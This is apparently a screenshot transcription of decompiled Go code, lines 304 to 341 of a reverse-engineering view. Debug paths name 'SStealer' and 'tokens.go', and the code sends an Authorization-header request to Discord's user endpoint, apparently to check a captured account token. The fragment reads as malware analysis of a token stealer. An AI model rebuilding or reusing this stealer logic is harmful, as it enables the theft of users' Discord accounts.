 304 net/http.NewRequestWithContext(&interface_context.Context_impl_*context.emptyCtx,DAT_00e9cfc0,"GET",3,"https://discord.com/api/v9/users/@me",0x24,0,0);
305 uVar8 = uStack0000000000000030;
306 /* C:/Users/Admin/Documents/GitHub/SStealer/src/tokens/tokens.go:201 */
307 /* C:/Users/Admin/Documents/GitHub/SStealer/src/tokens/tokens.go:200 */
308 local_628 = *(undefined8 *)(extraout_RAX + 0x38);
309 local_650 = uStack0000000000000028;
310 local_658 = extraout_RAX;
311 /* C:/Users/Admin/scoop/apps/go/current/src/net/http/header.go:40 */
312 /* C:/Users/Admin/scoop/apps/go/current/src/net/textproto/header.go:22 */
313 net/textproto.CanonicalMIMEHeaderKey("Authorization",0xd);
314 local_668 = extraout_RBX_00;
315 local_558 = extraout_RAX_00;
316 runtime.newobject(&datatype.Array.[1]string);
317 extraout_RAX_01[1] = uVar8;
318 local_560 = extraout_RAX_01;
319 if (DAT_00ef72b0 == 0) {
320 *extraout_RAX_01 = local_650;
321 }
322 else {
323 runtime.gcWriteBarrierDX();
324 }
325 runtime.mapassign_faststr(&textproto.MIMEHeader,local_628,local_558,local_668);
326 extraout_RAX_02[1] = 1;
327 extraout_RAX_02[2] = 1;
328 if (DAT_00ef72b0 == 0) {
329 *extraout_RAX_02 = (int)local_560;
330 }
331 else {
332 runtime.gcWriteBarrierCX();
333 }
334 /* C:/Users/Admin/Documents/GitHub/SStealer/src/tokens/tokens.go:201 */
335 if (extraout_RBX != 0) {
336 /* C:/Users/Admin/Documents/GitHub/SStealer/src/tokens/tokens.go:202 */
337 return;
338 }
339 /* C:/Users/Admin/Documents/GitHub/SStealer/src/tokens/tokens.go:205 */
340 /* C:/Users/Admin/scoop/apps/go/current/src/net/http/client.go:582 */
341 net/http.(*Client).do((http.Client *)PTR_DAT_00e793c0,local_658);
Windows 정품 인증